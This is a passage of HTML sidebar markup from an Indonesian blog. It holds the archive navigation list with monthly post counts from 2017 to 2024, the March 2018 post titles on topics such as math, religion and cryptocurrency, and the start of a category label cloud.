<a class='post-count-link' href='https://www.knkland.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='posts'>
<li><a href='https://www.knkland.com/2018/03/cara-mengonversi-bilangan-biner-ke.html'>Cara Mengonversi Bilangan Biner ke Oktal atau Heks...</a></li>
<li><a href='https://www.knkland.com/2018/03/aljabar.html'>Aljabar</a></li>
<li><a href='https://www.knkland.com/2018/03/nilai-mutlak-absolute-value.html'>Nilai Mutlak (Absolute Value)</a></li>
<li><a href='https://www.knkland.com/2018/03/pembagian-bilangan-real.html'>Pembagian Bilangan Real</a></li>
<li><a href='https://www.knkland.com/2018/03/operasi-pada-matematika-part-1.html'>Operasi pada Matematika Part 1 (Penjumlahan, Pengu...</a></li>
<li><a href='https://www.knkland.com/2018/03/ordo-matriks-dan-macam-macam-matriks.html'>Ordo Matriks dan Macam-Macam Matriks</a></li>
<li><a href='https://www.knkland.com/2018/03/simbol-zodiak-suku-maya-dan-namanya.html'>Simbol Zodiak Suku Maya dan Namanya</a></li>
<li><a href='https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html'>Kombinatorik Part 1 - Permutasi dan Notasi Faktorial</a></li>
<li><a href='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html'>Logaritma dan Sifat-Sifat Logaritma</a></li>
<li><a href='https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html'>Matriks Transpos dan Operasi pada Matriks</a></li>
<li><a href='https://www.knkland.com/2018/03/konsep-turunan-asal-usul.html'>Konsep Turunan - Asal-Usul Turunan</a></li>
<li><a href='https://www.knkland.com/2018/03/permulaan-semoga-menguatkan.html'>Permulaan Semoga Menguatkan</a></li>
<li><a href='https://www.knkland.com/2018/03/pulang-belum-tentu-deritamu-hilang.html'>Pulang? Belum Tentu Deritamu Hilang</a></li>
<li><a href='https://www.knkland.com/2018/03/halo-semua.html'>Kisah Inspiratif Seorang Gabrielle Oliviera</a></li>
<li><a href='https://www.knkland.com/2018/03/apa-itu-dogecoin.html'>Apa itu Dogecoin ?</a></li>
<li><a href='https://www.knkland.com/2018/03/mantivirus-antivirus-lokal-terbaik-dan.html'>M_Antivirus - Antivirus Lokal Terbaik dan Terupdate</a></li>
<li><a href='https://www.knkland.com/2018/03/asal-usul-bilangan-euler.html'>Asal Usul Bilangan Euler</a></li>
<li><a href='https://www.knkland.com/2018/03/bilangan-negatif-antara-ada-dan-tiada.html'>Bilangan Negatif Antara Ada dan Tiada</a></li>
<li><a href='https://www.knkland.com/2018/03/sifat-sifat-bilangan-real.html'>Sifat-Sifat Bilangan Real</a></li>
<li><a href='https://www.knkland.com/2018/03/video-kucing-lucu-disiksa-majikannya.html'>Video Kucing Lucu &#39;Disiksa&#39; Majikannya</a></li>
<li><a href='https://www.knkland.com/2018/03/apa-itu-atheisagnostik-dan-deisme.html'>Apa itu Atheis,Agnostik dan Deisme ?</a></li>
<li><a href='https://www.knkland.com/2018/03/mengenal-ideologi-neo-nazi.html'>Mengenal Ideologi Neo-Nazi</a></li>
<li><a href='https://www.knkland.com/2018/03/the-hammerskins-adalah-kelompok.html'>The Hammerskins Nation</a></li>
<li><a href='https://www.knkland.com/2018/03/blood-and-honour.html'>Blood and Honour</a></li>
<li><a href='https://www.knkland.com/2018/03/negatif-kali-negatif-positif.html'>Negatif Kali Negatif = Positif?</a></li>
<li><a href='https://www.knkland.com/2018/03/6221.html'>6&#247;2(2+1) = ?</a></li>
<li><a href='https://www.knkland.com/2018/03/lebih-cepat-dari-kecepatan-cahaya.html'>Lebih Cepat dari Kecepatan Cahaya</a></li>
<li><a href='https://www.knkland.com/2018/03/belajar-rasi-bintang-dengan-senter.html'>Belajar Rasi Bintang Dengan Senter</a></li>
<li><a href='https://www.knkland.com/2018/03/bangun-datar-part-1-pendahuluan.html'>Bangun Datar Part 1 - Pendahuluan</a></li>
<li><a href='https://www.knkland.com/2018/03/determinan-matriks.html'>Determinan Matriks</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(137)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agama'>Agama</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agnostik'>Agnostik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/AHA'>AHA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akidah'>Akidah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akuntansi'>Akuntansi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Andro'>Andro</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Animasi'>Animasi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Anime'>Anime</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/arsitek'>arsitek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Artikata'>Artikata</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/ArtikelSumbangan'>ArtikelSumbangan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Atheis'>Atheis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasa'>Bahasa</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaarab'>Bahasaarab</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasacina'>Bahasacina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaindo'>Bahasaindo</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasainggris'>Bahasainggris</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasajerman'>Bahasajerman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasalatin'>Bahasalatin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaprancis'>Bahasaprancis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasarusia'>Bahasarusia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaswedia'>Bahasaswedia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasawibu'>Bahasawibu</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasayunani'>Bahasayunani</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bangunan'>Bangunan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biografi'>Biografi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biologong'>Biologong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bitcoin'>Bitcoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
